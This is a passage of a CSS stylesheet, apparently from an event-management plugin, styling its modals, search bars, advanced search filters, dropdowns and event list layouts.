  .em.em-modal.active {
    opacity: 1 !important;
    visibility: visible !important;
    backdrop-filter: blur(4px);
    pointer-events: auto;
    touch-action: auto;
  }
}
.em.em-modal > form {
  margin: 0 auto !important;
  padding: 0 !important;
  width: 100% !important;
  max-width: 780px !important;
  min-height: 200px !important;
  max-height: calc(100vh - 80px) !important;
  border: none !important;
  background: none !important;
}
.em.em-modal .em-modal-popup {
  margin: 0 auto !important;
  padding: 0 !important;
  width: 100% !important;
  max-width: 780px !important;
  min-height: 200px !important;
  max-height: calc(100vh - 80px) !important;
  display: flex !important;
  flex-direction: column !important;
  align-items: flex-start !important;
  justify-items: center !important;
  justify-content: start !important;
  position: relative !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1) !important;
  backface-visibility: hidden !important;
  transform: scale(1.2) !important;
  transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  transition-delay: 0.15s !important;
  z-index: 99999 !important;
  /**
   * Mobile styling for popups
   */
}
.em.em-modal .em-modal-popup.active {
  visibility: visible !important;
  opacity: 1 !important;
  transform: scale(1) !important;
}
.em.em-modal .em-modal-popup.active .em-modal-content, .em.em-modal .em-modal-popup.active .em-close-modal {
  opacity: 1 !important;
}
.em.em-modal .em-modal-popup header {
  width: 100%;
  border-bottom: 1px solid #dedede;
  margin: 0;
  padding: 10px 0 7px 15px;
}
.em.em-modal .em-modal-popup header a.em-close-modal {
  display: block;
  width: 28px;
  height: 28px;
  background: var(--icon-close) no-repeat;
  background-size: 28px 28px;
  position: absolute !important;
  cursor: pointer !important;
  top: 10px !important;
  right: 10px !important;
  opacity: 0 !important;
  backface-visibility: hidden !important;
  transition: opacity 0.3s cubic-bezier(0.55, 0, 0.1, 1), visibility 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  -webkit-transition: opacity 0.3s cubic-bezier(0.55, 0, 0.1, 1), visibility 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  transition-delay: 0.15s !important;
}
.em.em-modal .em-modal-popup header .em-modal-title {
  font-size: 24px !important;
  line-height: 1.3 !important;
  padding: 0 32px 0 0 !important;
  margin: 0 !important;
}
.em.em-modal .em-modal-popup header .em-modal-title a {
  color: var(--text-color-normal) !important;
}
.em.em-modal .em-modal-popup header .em-modal-title a:hover {
  text-decoration: underline;
}
.em.em-modal .em-modal-popup .em-modal-content {
  opacity: 0 !important;
  backface-visibility: hidden !important;
  transition: opacity 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  transition-delay: 0.15s !important;
  width: 100% !important;
  margin: 0;
  padding: 20px 15px;
  overflow-y: auto !important;
}
.em.em-modal .em-modal-popup footer {
  width: 100% !important;
  border-top: 1px solid #dedede !important;
}
.em.em-modal .em-modal-popup footer > div {
  padding: 10px 25px !important;
}
.em.em-modal .em-modal-popup footer > div button, .em.em-modal .em-modal-popup footer > div .button {
  margin: 0 !important;
}
@media only screen and (max-width: 39.99rem) {
  .em.em-modal .em-modal-popup {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    max-height: 100% !important;
    -webkit-overflow-scrolling: touch !important;
    border-radius: 0 !important;
    transform: scale(1.1) !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .em.em-modal .em-modal-popup .em-modal-content {
    padding: 10px 15px 15px 15px;
  }
}
.em.em-modal .em-modal-default:first-child {
  padding-top: 0;
  margin-top: 0;
}
.em.em-modal .em-modal-default > div {
  margin-bottom: 20px;
}
.em.em-modal .em-modal-default > div:last-of-type {
  margin-bottom: 0;
}
.em.em-modal .em-modal-default .em-event-title a {
  font-size: 18px !important;
  color: var(--text-color-normal) !important;
}
.em.em-modal .em-modal-default .em-event-title a:hover {
  text-decoration: underline;
}
.em.em-modal .em-modal-default .em-event-main-info {
  width: 100%;
}
.em.em-modal .em-modal-default .em-event-main-info.has-image {
  display: grid;
  grid-template-columns: 3fr 4fr;
}
.em.em-modal .em-modal-default .em-event-main-info.has-image .em-event-image {
  justify-self: end;
}
.em.em-modal .em-modal-default .em-event-main-info.has-image .em-event-image img {
  max-width: 100%;
}
.em.em-modal .em-modal-default .em-event-main-info .event-title a {
  color: var(--text-color-normal) !important;
}
.em.em-modal .em-modal-default .em-event-main-info .event-title a:hover {
  text-decoration: underline;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info .em-event-meta {
  display: grid;
  grid-template-columns: 30px 1fr;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info .em-icon {
  opacity: 0.5;
  padding-right: 10px;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info > div {
  margin-bottom: 10px;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info > div:last-of-type {
  margin-bottom: 0;
}
.em.em-modal .em-modal-default .em-event-actions {
  font-size: 14px;
  text-align: center;
}
.em.em-modal .em-modal-default .em-event-actions .button {
  padding: 0 20px !important;
}
@media only screen and (max-width: 39.99rem) {
  .em.em-modal .em-modal-default .em-modal-default {
    margin-top: 25px;
  }
  .em.em-modal .em-modal-default .em-modal-default .em-event-main-info .event-meta-info {
    margin-bottom: 20px;
  }
  .em.em-modal .em-modal-default .em-modal-default .em-event-main-info.has-image {
    display: block;
  }
  .em.em-modal .em-modal-default .em-modal-default .em-event-main-info.has-image .em-event-image {
    text-align: center;
  }
}
.em.em-search, .em.em-search-advanced {
  --border-color: #dedede;
  margin: 10px 0 25px;
}
.em.em-search form, .em.em-search-advanced form {
  --background-color: #fff;
}
.em.em-search .em-search-main, .em.em-search-advanced .em-search-main {
  /* More work needed here for autocomplete messing up icons */
}
.em.em-search .em-search-main.em-search-main-bar, .em.em-search-advanced .em-search-main.em-search-main-bar {
  border: 1px solid var(--border-color);
  padding: 10px;
  width: 100%;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  justify-items: stretch;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field {
  border-right: 1px solid var(--border-color) !important;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field input {
  margin: 0 !important;
  text-overflow: ellipsis;
  overflow: hidden;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field:not(:first-child) input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field:not(:first-child) input {
  border: none !important;
  border-radius: 0 !important;
  padding-left: 50px !important;
  background-position-x: 15px !important;
  background-size: 20px !important;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field:first-child input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field:first-child input {
  border: none !important;
  margin-left: 0;
  padding-left: 50px !important;
  background-position-x: 15px !important;
  background-size: 20px !important;
}
.em.em-search .em-search-main.em-search-main-bar > div, .em.em-search-advanced .em-search-main.em-search-main-bar > div {
  flex: none;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-text, .em.em-search .em-search-main.em-search-main-bar > .em-search-geo, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-text, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-geo {
  flex: auto;
  width: 100%;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope {
  flex: none;
  width: 180px;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data {
  width: 100%;
  overflow: hidden;
  background: var(--icon-calendar) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
  background-position-x: 14px !important;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input {
  position: relative;
  display: inline-block !important;
  width: 130px !important;
  padding: 0 0 0 10px !important;
  margin: 0 !important;
  font-size: 14px;
  color: #777;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input::-webkit-calendar-picker-indicator, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input::-webkit-calendar-picker-indicator {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data .separator, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data .separator {
  display: none;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-submit button, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-submit button {
  padding: 0 20px !important;
  line-height: 34px !important;
  height: 34px !important;
  margin: 0 !important;
}
.em.em-search .em-search-main input.em-search-text, .em.em-search-advanced .em-search-main input.em-search-text {
  background: var(--icon-magnifying-glass) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
}
.em.em-search .em-search-main input.em-search-geo, .em.em-search-advanced .em-search-main input.em-search-geo {
  background: var(--icon-location) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
}
.em.em-search .em-search-main input.em-search-geo.on, .em.em-search-advanced .em-search-main input.em-search-geo.on {
  background-image: var(--icon-location-on) !important;
}
.em.em-search .em-search-main input.em-search-geo.off, .em.em-search-advanced .em-search-main input.em-search-geo.off {
  background-image: var(--icon-location-off) !important;
}
.em.em-search .em-search-main input.em-search-scope, .em.em-search-advanced .em-search-main input.em-search-scope {
  background: var(--icon-calendar) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
}
.em.em-search .em-search-main input:-webkit-autofill,
.em.em-search .em-search-main input:-webkit-autofill:focus, .em.em-search-advanced .em-search-main input:-webkit-autofill,
.em.em-search-advanced .em-search-main input:-webkit-autofill:focus {
  transition: background-color 600000s 0s, color 600000s 0s;
}
.em.em-search .em-search-main input[data-autocompleted], .em.em-search-advanced .em-search-main input[data-autocompleted] {
  background-color: transparent !important;
}
.em.em-search button[type=submit].disabled:hover, .em.em-search-advanced button[type=submit].disabled:hover {
  cursor: not-allowed !important;
  pointer-events: auto !important;
}
.em.em-search .em-search-advanced-trigger, .em.em-search-advanced .em-search-advanced-trigger {
  width: 55px;
  padding: 0 15px;
}
.em.em-search .em-search-views, .em.em-search-advanced .em-search-views {
  width: 52px;
  height: 25px;
  padding: 0 15px;
}
.em.em-search .em-search-views [data-view=list], .em.em-search-advanced .em-search-views [data-view=list] {
  background-image: var(--icon-list) !important;
}
.em.em-search .em-search-views [data-view=list-grouped], .em.em-search-advanced .em-search-views [data-view=list-grouped] {
  background-image: var(--icon-list-grouped) !important;
}
.em.em-search .em-search-views [data-view=calendar], .em.em-search-advanced .em-search-views [data-view=calendar] {
  background-image: var(--icon-calendar) !important;
}
.em.em-search .em-search-views [data-view=map], .em.em-search-advanced .em-search-views [data-view=map] {
  background-image: var(--icon-map) !important;
}
.em.em-search .em-search-views button[data-view=map], .em.em-search-advanced .em-search-views button[data-view=map] {
  background-size: 28px;
  width: 28px;
  height: 28px;
}
.em.em-search .em-search-views .em-search-views-trigger, .em.em-search-advanced .em-search-views .em-search-views-trigger {
  display: block;
  width: 42px;
  height: 25px;
  background: var(--icon-point-down) 30px 6px no-repeat;
  background-size: 14px;
  padding: 0 15px 0 0;
  margin: 0;
  cursor: pointer;
}
.em.em-search .em-search-views .em-search-views-trigger .em-search-view-option, .em.em-search-advanced .em-search-views .em-search-views-trigger .em-search-view-option {
  display: block;
  width: 25px;
  height: 25px;
  background-size: 25px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent !important;
  font-size: 0 !important;
}
.em.em-search .em-search-views .em-search-views-options, .em.em-search-advanced .em-search-views .em-search-views-options {
  display: none;
}
.em.em-search .em-search-views .tippy-content .em-search-views-options, .em.em-search-advanced .em-search-views .tippy-content .em-search-views-options {
  display: block;
}
.em.em-search .em-search-views .em-search-views-options-list, .em.em-search-advanced .em-search-views .em-search-views-options-list {
  display: block !important;
  padding: 0 !important;
  margin: 5px 0 !important;
  border: none !important;
  background: transparent !important;
  background-color: transparent !important;
  cursor: pointer !important;
  overflow: visible !important;
}
.em.em-search .em-search-views .em-search-views-options-list .em-search-view-option, .em.em-search-advanced .em-search-views .em-search-views-options-list .em-search-view-option {
  display: block !important;
  padding: 5px 10px 5px 40px !important;
  background-repeat: no-repeat !important;
  background-size: 18px !important;
  background-position: 10px center !important;
  background-color: transparent !important;
}
.em.em-search .em-search-views .em-search-views-options-list .em-search-view-option:hover, .em.em-search-advanced .em-search-views .em-search-views-options-list .em-search-view-option:hover {
  background-color: #efefef !important;
}
.em.em-search .em-search-views .em-search-views-options-list .em-search-view-option:checked, .em.em-search-advanced .em-search-views .em-search-views-options-list .em-search-view-option:checked {
  background-color: #cee0ea !important;
}
.em.em-search .em-search-views .em-search-views-options-list:focus, .em.em-search-advanced .em-search-views .em-search-views-options-list:focus {
  border: none !important;
  outline: none !important;
}
.em.em-search[data-view=calendar] .em-search-scope, .em.em-search-advanced[data-view=calendar] .em-search-scope {
  display: none;
  visibility: hidden;
}
.em.em-search.is-hidden {
  display: none;
  visibility: hidden;
}
.em.em-search.has-advanced.has-views .em-search-views {
  width: 72px;
  border-left: 1px solid var(--border-color);
  padding-left: 15px;
  flex: 0 0 42px;
}
.em.em-search.size-small {
  padding: 5px !important;
}
.em.em-search.size-small .em-search-geo, .em.em-search.size-small .em-search-scope {
  display: none;
  visibility: hidden;
}
.em.em-search.size-small > .em-search-field:first-child input {
  padding-left: 30px !important;
  padding-right: 5px !important;
  background-position-x: 3px !important;
  background-size: 16px !important;
}
.em.em-search.size-small .em-search-advanced-trigger {
  width: 45px;
  padding: 0 10px;
  flex: 0 0 25px !important;
}
.em.em-search.size-small .em.em-search.has-advanced.has-views .em-search-views {
  width: 62px;
  padding-left: 10px;
}
.em.em-search.size-medium .em-search-main .em-search-geo {
  display: none;
  visibility: hidden;
}
.em.em-search.size-medium > .em-search-field:first-child input {
  padding-left: 40px !important;
  padding-right: 10px !important;
  background-position-x: 8px !important;
}
.em button.em-clickable.em-search-advanced-trigger {
  display: block !important;
  visibility: visible !important;
  width: 25px !important;
  height: 25px !important;
  background: var(--icon-filter) 0 center no-repeat !important;
  background-size: 25px !important;
  position: relative !important;
}
.em button.em-clickable.em-search-advanced-trigger span.total-count {
  position: absolute;
  border: 1px solid var(--counter-background);
  border-radius: 50%;
  color: var(--counter-color);
  background: var(--counter-background);
  width: 15px;
  height: 15px;
  font-size: 11px;
  top: -8px;
  right: -8px;
  padding: 0;
  line-height: 11px;
  text-align: center;
}
.em button.em-clickable.em-search-advanced-trigger span.total-count.tentative {
  background: var(--counter-background-tentative);
  color: var(--counter-color-tentative);
  border-color: var(--counter-background-tentative);
}
.em.em-modal.em-search-advanced {
  /* Modal Structure */
}
.em.em-modal.em-search-advanced .em-modal-content {
  overflow-y: auto;
  padding: 20px;
  margin: 0;
}
.em.em-modal.em-search-advanced footer {
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
}
.em.em-modal.em-search-advanced footer div:first-child {
  justify-self: start;
}
.em.em-modal.em-search-advanced footer div:last-child {
  justify-self: end;
}
.em.em-modal.em-search-advanced footer button.button {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
@media only screen and (max-width: 39.99rem) {
  .em.em-modal.em-search-advanced footer > div {
    padding: 10px 15px;
  }
  .em.em-modal.em-search-advanced footer button.button {
    padding: 0 20px !important;
  }
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section {
  background: var(--icon-options-v) 0 15px no-repeat;
  background-size: 18px 18px;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section header {
  width: 100%;
  font-size: 18px;
  padding: 16px 0 14px 28px;
  margin: 0;
  border-bottom: 1px solid #dedede;
  background: var(--icon-plus) right 50% no-repeat;
  background-size: 18px 18px;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section header:hover {
  cursor: pointer;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section header span.total-count {
  border: 1px solid var(--counter-background);
  border-radius: 50%;
  color: #fff;
  background: var(--counter-background);
  width: 24px;
  height: 24px;
  font-size: 12px;
  padding: 2px 0 0;
  margin: 0 0 0 10px;
  display: inline-block;
  text-align: center;
  top: -4px;
  position: relative;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section:last-of-type header {
  border-bottom: 0;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section div.em-search-section-content {
  display: none;
  visibility: hidden;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section.active header {
  background-image: var(--icon-minus);
  border-bottom: 0;
  margin-bottom: 10px;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section.active div.em-search-section-content {
  display: block;
  visibility: visible;
  border-bottom: 1px solid #dedede;
  padding: 0 0 20px;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section.active:last-of-type header, .em.em-modal.em-search-advanced .em-search-advanced-sections section.active:last-of-type div.em-search-section-content {
  border-bottom: 0;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section.em-search-section-location {
  background-image: var(--icon-compass);
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section.em-search-section-categories {
  background-image: var(--icon-folder);
}
.em.em-modal.em-search-advanced .em-search-advanced-sections section.em-search-section-tags {
  background-image: var(--icon-tag);
}
.em.em-modal.em-search-advanced .em-search-advanced-sections .em-search-field {
  margin-bottom: 10px;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections .em-search-geo-units {
  display: flex;
  flex-direction: row;
  gap: 5px;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections .em-search-geo-units select {
  display: inline-block !important;
  padding-right: 30px !important;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections .em-search-geo-units label {
  display: inline-block !important;
  vertical-align: top !important;
  padding: 9px 15px 9px !important;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections .em-search-geo-units .em-search-geo-distance {
  width: auto !important;
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  margin-right: 0 !important;
}
.em.em-modal.em-search-advanced .em-search-advanced-sections .em-search-geo-units .em-search-geo-unit {
  width: auto !important;
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: 0 !important;
}
.em .selectize-control.em-selectize:not(.always-open) input[type=text], .em .selectize-control.em-selectize:not(.always-open) input[type=text]:focus, .em .selectize-control.em-selectize:not(.always-open) input[type=text]:focus, .em .selectize-control.em-selectize-autocomplete:not(.always-open) input[type=text], .em .selectize-control.em-selectize-autocomplete:not(.always-open) input[type=text]:focus, .em .selectize-control.em-selectize-autocomplete:not(.always-open) input[type=text]:focus {
  width: auto !important;
  border: 0 !important;
  outline: 0 !important;
  height: auto !important;
  padding: 0 !important;
  margin: 0 !important;
  border-radius: 0 !important;
  background: none !important;
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input {
  border-radius: 4px !important;
  width: 100% !important;
  min-height: 38px !important;
  padding: 6px 30px 6px 10px !important;
  /* The 6px vertically centers text on FF, ignored by Webkit */
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input.focus, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input.focus {
  border: 1px solid var(--accent-color) !important;
  box-shadow: none !important;
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input:after, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input:after {
  display: inline-flex !important;
  content: "";
  position: absolute;
  border: 0 !important;
  background-image: var(--icon-chevron-down);
  background-size: 16px 16px;
  height: 16px;
  width: 16px;
  margin-top: calc( 16px/2 * -1 );
  right: 8px;
  top: 50%;
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input.dropdown-active:after, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input.dropdown-active:after {
  margin-top: -8px;
  transform: rotate(180deg);
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input:not(.has-items) input[type=text], .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input:not(.has-items) input[type=text] {
  width: calc(100% - 40px) !important;
}
.em .selectize-control.em-selectize:not(.always-open).selectize-control, .em .selectize-control.em-selectize-autocomplete:not(.always-open).selectize-control {
  margin-bottom: 15px !important;
}
.em .selectize-control.em-selectize.multi.plugin-remove_button .item, .em .selectize-control.em-selectize-autocomplete.multi.plugin-remove_button .item {
  background: #dff4fd;
  border: 1px solid #97dbf9;
  color: #0095c3;
  padding-left: 8px;
}
.em .selectize-control.em-selectize.multi.plugin-remove_button .item a.remove, .em .selectize-control.em-selectize-autocomplete.multi.plugin-remove_button .item a.remove {
  color: inherit !important;
  background-color: inherit !important;
}
.em .selectize-control.em-selectize-autocomplete .selectize-input:after {
  display: none !important;
}
.em .selectize-control.em-selectize-autocomplete.loading .selectize-input:after {
  display: inline-flex !important;
  content: "";
  position: absolute;
  border: 0 !important;
  background-image: var(--icon-spinner);
  background-size: 26px 26px;
  height: 26px;
  width: 26px;
  margin-top: calc( 26px/2 * -1 );
  right: 8px;
  top: 50%;
}
.em .selectize-control.em-selectize-autocomplete .selectize-dropdown-content > div {
  padding: 3px 0.75rem;
}
.em .selectize-control.em-selectize.always-open .selectize-input {
  border: 0 !important;
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
}
.em .selectize-control.em-selectize.always-open .selectize-input.focus {
  border: 0 !important;
  box-shadow: none !important;
}
.em .selectize-control.em-selectize.always-open .selectize-input input[type=text] {
  background: var(--icon-magnifying-glass) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
  margin: 10px 0 0 !important;
  opacity: 1 !important;
  position: static !important;
}
.em .selectize-control.em-selectize.always-open .selectize-input input[type=text]:focus {
  border: 1px solid #cdcdcd !important;
}
.em .selectize-control.em-selectize.always-open .selectize-dropdown {
  display: block !important;
  visibility: visible !important;
  position: static !important;
  width: 100% !important;
  border: 0 !important;
  box-shadow: none !important;
  margin-bottom: 0 !important;
}
.em .selectize-control.em-selectize.always-open .selectize-dropdown .selectize-dropdown-content {
  overflow-y: visible;
  overflow-x: visible;
  max-height: none;
}
.em .selectize-control.em-selectize.checkboxes .selectize-dropdown div.option > span:first-child {
  display: inline-block;
  width: 15px;
  height: 15px;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin: -4px 5px 0 0;
  vertical-align: middle;
}
.em .selectize-control.em-selectize.checkboxes .selectize-dropdown div.option.selected {
  color: #0095c3;
}
.em .selectize-control.em-selectize.checkboxes .selectize-dropdown div.option.selected > span:first-child {
  background: var(--icon-checkmark) 50% 50% white no-repeat;
  background-size: 12px 12px;
}
.em.em-item .em-item-image, .em.em-list .em-item .em-item-image, .em.em-list-widget .em-item .em-item-image {
  min-width: 150px;
  width: 100%;
  height: 100%;
}
.em.em-item .em-item-image a, .em.em-list .em-item .em-item-image a, .em.em-list-widget .em-item .em-item-image a {
  border: 0;
  margin: 0;
  padding: 0;
}
.em.em-item .em-item-image img, .em.em-list .em-item .em-item-image img, .em.em-list-widget .em-item .em-item-image img {
  width: 100%;
  padding: 0 10px 0 0;
  border: 0;
  margin: 0;
}
.em.em-item .em-item-image.has-placeholder, .em.em-list .em-item .em-item-image.has-placeholder, .em.em-list-widget .em-item .em-item-image.has-placeholder {
  display: flex;
  justify-content: center;
  align-items: center;
}
.em.em-item .em-item-image .em-item-image-placeholder, .em.em-list .em-item .em-item-image .em-item-image-placeholder, .em.em-list-widget .em-item .em-item-image .em-item-image-placeholder {
  width: 100%;
  margin-right: 10px;
  background: var(--icon-calendar-empty) center center no-repeat;
  background-size: 100%;
  opacity: 0.45;
  max-width: 150px;
  aspect-ratio: 1/1;
  display: flex;
  justify-content: center;
  align-items: center;
}
.em.em-item .em-item-meta .em-item-meta-line, .em.em-list .em-item .em-item-meta .em-item-meta-line, .em.em-list-widget .em-item .em-item-meta .em-item-meta-line {
  line-height: 22px;
  margin-bottom: 10px;
  display: grid;
  grid-template-columns: 35px 1fr;
}
.em.em-item .em-item-meta .em-item-meta-line .em-icon, .em.em-list .em-item .em-item-meta .em-item-meta-line .em-icon, .em.em-list-widget .em-item .em-item-meta .em-item-meta-line .em-icon {
  margin-right: 15px;
}
.em.em-item .em-item-meta .em-item-meta-line a, .em.em-list .em-item .em-item-meta .em-item-meta-line a, .em.em-list-widget .em-item .em-item-meta .em-item-meta-line a {
  color: var(--meta-color) !important;
  font-style: italic !important;
  text-decoration: underline dotted var(--meta-color) 1px !important;
  text-underline-offset: 3px;
  /* some may not support it, acceptable loss */
}
.em.em-item .em-item-meta .em-item-taxonomy ul, .em.em-list .em-item .em-item-meta .em-item-taxonomy ul, .em.em-list-widget .em-item .em-item-meta .em-item-taxonomy ul {
  display: inline-block !important;
  margin: 0 !important;
  padding: 0 !important;
}
.em.em-item .em-item-meta .em-item-taxonomy ul li, .em.em-list .em-item .em-item-meta .em-item-taxonomy ul li, .em.em-list-widget .em-item .em-item-meta .em-item-taxonomy ul li {
  display: inline-block !important;
  list-style: none !important;
  margin: 0 5px 0 0 !important;
  padding: 0 !important;
  line-height: 1 !important;
}
.em.em-item.em-item-single {
  width: 100%;
}
.em.em-item.em-item-single .em-item-header {
  display: flex;
  flex-wrap: nowrap;
  gap: 20px;
  width: 100%;
  background-color: var(--meta-bg);
  color: var(--default-color);
  margin-bottom: 20px;
}
.em.em-item.em-item-single .em-item-image {
  flex: 1 0 300px;
  order: 2;
}
.em.em-item.em-item-single .em-item-image img {
  padding-left: 10px !important;
  border-left: 4px solid var(--default-border);
}
.em.em-item.em-item-single .em-item-meta {
  flex: 1 1 auto;
  order: 1;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}
.em.em-item.em-item-single .em-item-meta > section {
  flex: max(290px, 33.4333333333%);
}
.em.em-item.em-item-single .em-item-meta > section section {
  margin-bottom: 40px;
}
.em.em-item.em-item-single .em-item-meta h3 {
  font-size: calc(var(--font-size) + 10px) !important;
  text-transform: uppercase;
}
.em.em-item.em-item-single .em-item-meta button, .em.em-item.em-item-single .em-item-meta .button {
  margin: 15px 0 0 !important;
}
.em.em-item.em-item-single > section {
  margin: 0 0 20px;
}
.em.em-item.em-item-single .em-item-content {
  margin: 30px 0;
}
.em.em-item.em-item-single.size-medium .em-item-header, .em.em-item.em-item-single.size-small .em-item-header {
  display: block;
}
.em.em-item.em-item-single.size-medium .em-item-header .em-item-image, .em.em-item.em-item-single.size-small .em-item-header .em-item-image {
  margin-bottom: 30px;
}
.em.em-item.em-item-single.size-medium .em-item-header .em-item-image img, .em.em-item.em-item-single.size-small .em-item-header .em-item-image img {
  padding: 0 0 10px !important;
  border: none;
  border-bottom: 4px solid var(--default-border);
}
.em.em-item.em-item-single.size-small {
  display: block;
}
.em.em-item.em-item-single.size-small .em-item-meta > section {
  margin: 0;
  padding: 0;
}
.em.em-item.em-item-single.size-small .em-item-meta > section section {
  margin-bottom: 30px;
}
.em.em-item.em-item-single.size-small .em-item-meta h3 {
  font-size: calc(var(--font-size) + 6px) !important;
}
.em.em-list {
  width: 100%;
  display: grid;
  grid-template-rows: 1fr;
  grid-gap: 25px;
}
.em.em-list .em-item {
  width: 100%;
  display: grid;
  grid-template-columns: minmax(0, 1fr) 2fr;
  border-top: 1px solid #efefef;
  padding: 30px 4px 3px;
  background-color: var(--meta-bg);
  color: var(--default-color);
}
.em.em-list .em-item:first-child {
  border-top: 0;
  padding-top: 5px;
}
.em.em-list .em-item .em-item-info {
  border-left: 4px solid var(--default-border);
  padding: 0 10px 0 35px;
}
.em.em-list .em-item .em-item-info h3.em-item-title {
  font-size: 22px;
  line-height: 26px;
  font-weight: normal;
  clear: none;
  margin: 0 0 7px 0;
  padding: 0;
  text-decoration: none;
}
.em.em-list .em-item .em-item-info h3.em-item-title a {
  color: var(--a-color-1);
  text-decoration: none;
}
.em.em-list .em-item .em-item-info .em-item-meta {
  margin-bottom: 20px;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.em.em-list .em-item .em-item-info .em-item-meta > div {
  flex: 1 1 50%;
  min-width: 250px;
}
.em.em-list .em-item .em-item-info .em-item-desc {
  font-size: 16px;
  margin: 20px 0;
}
.em.em-list .em-item .em-item-info .button {
  margin-bottom: 0 !important;
}
.em.em-list.size-small .em-item {
  border: 1px solid var(--main-border-color);
  padding: 10px;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  grid-template-columns: 100%;
  grid-template-rows: auto max-content;
}
.em.em-list.size-small .em-item .em-item-image {
  min-width: 150px;
  max-width: 100%;
  padding-bottom: 10px;
}
.em.em-list.size-small .em-item .em-item-image.has-placeholder {
  padding: 20px 0 30px;
}
.em.em-list.size-small .em-item .em-item-image img, .em.em-list.size-small .em-item .em-item-image .em-item-image-placeholder {
  padding: 0;
}
.em.em-list.size-small .em-item .em-item-info {
  border-left: none !important;
  border-top: 4px solid var(--default-border);
  padding: 10px 10px 10px 10px;
}
.em.em-list.size-small .em-item .em-item-info .em-item-meta {
  width: 100%;
  margin-left: 0;
  line-height: 22px;
  margin-bottom: 5px;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.em.em-list.size-small .em-item .em-item-info .em-item-meta > div {
  flex: 1 1 50%;
  min-width: 200px;
}
.em.em-item.em-item-single .em-item-meta {
  flex: 1 1 auto;
  order: 1;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}
.em.em-list-widget {
  display: flex;
  flex-direction: column;
